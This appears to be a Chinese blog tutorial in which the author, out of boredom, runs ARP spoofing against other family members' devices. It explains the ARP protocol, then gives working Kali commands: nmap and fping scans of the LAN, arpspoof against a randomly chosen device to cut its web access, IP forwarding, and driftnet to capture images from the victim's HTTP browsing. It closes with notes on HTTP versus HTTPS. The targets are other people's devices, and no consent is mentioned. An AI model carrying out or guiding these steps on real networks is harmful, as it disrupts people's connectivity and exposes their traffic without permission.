今天无聊,搞着玩,对家里边其他人的设备来个DNS劫持和arp欺骗,别说,还挺好玩

arp欺骗

原理

ARP协议

在局域网中,网络中实际传输的是“帧”,帧里面是有目标主机的MAC地址的。在以太网中,一个主机要和另一个主机进行直接通信,必须要知道目标主机的MAC地址。MAC地址就是ARP协议获得的。其实就是主机在发送帧前将目标IP地址转换成目标MAC地址的过程。ARP协议的基本功能就是通过目标设备的IP地址,查询目标设备的MAC地址,以保证通信的顺利进行。所以说从某种意义上讲ARP协议是工作在更低于IP协议的协议层。这也是为什么ARP欺骗更能够让人在神不知鬼不觉的情况下出现网络故障,危害会很隐蔽。

ARP欺骗原理

ARP攻击就是通过伪造IP地址和MAC地址实现ARP欺骗,能够在网络中产生大量的ARP通信量,攻击者只要持续不断的发出伪造的ARP响应包就能更改目标主机ARP缓存中的IP-MAC条目,造成网络中断或中间人攻击。

当局域网中一台机器,反复向其他机器,特别是向网关,发送这样无效假冒的ARP应答信息包时,严重的网络堵塞就会开始。由于网关MAC地址错误,所以从网络中计算机发来的数据无法正常发到网关,自然无法正常上网。这就造成了无法访问外网的问题,由于很多时候网关还控制着我们的局域网WLAN上网,所以这时我们的WLAN访问也就出现问题了。

最终目标

此次测试是在局域网中进行,使用kali和Windows10物理机测试。最终效果是利用kali干扰物理机不能正常上网。

使用工具

arpspoof命令进行arp欺骗

ps:注意要使用网络桥接模式,选择之后连不上网多半是因为网卡选错了

步骤

下面开搞

首先先查看kali网卡ech0的一些基本情况

ifconfig然后查看被攻击主机的网关情况

ipconfig在这里有必要说一下,两者都是在一个局域网下,其网关地址是一样的,只是ip地址略有不同而已,不出意外基本都是192.168.1.1,在kali里看到的broadcast 192.168.1.255的意思就是当前网关为192.168.1.1

基本情况了解完了,接下来上神器–nmap,使用它扫描局域网下其他主机的ip地址



nmap 192.168.1.1-100结果如下

也可以使用fping进行探测

fping -asg 192.168.1.1/24也有直接命令查询当前网关



cat /etc/resolv.conf在这里我扫到了四台设备,一台路由器,两部手机和一台电脑,不对,发现少了,区间扩大,1-200走起来,最后直接全扫一下得了,都扫出来完了,三部手机,一台路由器,88端口应该是连的电视吧,不要问,咱的目标是搞家里边其他人设备

nmap -sn 192.168.1.*

下面就可以随机挑一名幸运观众开始操作了

arpspoof -i 网卡 -t 目标IP 网关



arpspoof -i eth0 -t 192.168.1.172 192.168.1.1这个时候目标主机就上不了网啦,但是貌似只是浏览器不能上网,qq微信这样的貌似还是可以

不仅如此,对于访问的是HTTP协议下的页面,还可以转发他所看到的图片

echo 1 > /proc/sys/net/ipv4/ip_forward (1代表可以转发)

cat /proc/sys/net/ipv4/ip_forwardarpspoof -i eth0 -t 192.168.1.1 192.168.1.100 //前者是要查看的网关 后者是要查看的设备ipdruftnet -i eth0 //弹出来的框里就会呈现出来他那台设备所看到的HTTP协议下的图片

这就是ARP欺骗所有的步骤和原理

在网上看到这个区别感觉值得记一下

HTTP和HTTPS的区别:

HTTP是一种发布和接收 HTML 页面的方法,被用于在 Web 浏览器和网站服务器之间传递信息。

HTTP 协议以明文方式发送内容,不提供任何方式的数据加密,如果攻击者截取了Web浏览器和网站服务器之间的传输报文,就可以直接读懂其中的信息。

HTTPS 经由 HTTP 进行通信,但利用 SSL/TLS 来加密数据包。HTTPS 开发的主要目的,是提供对网站服务器的身份认证,保护交换数据的隐私与完整性。

HTTPS(SSL+HTTP) 数据传输过程是加密的,安全性较好。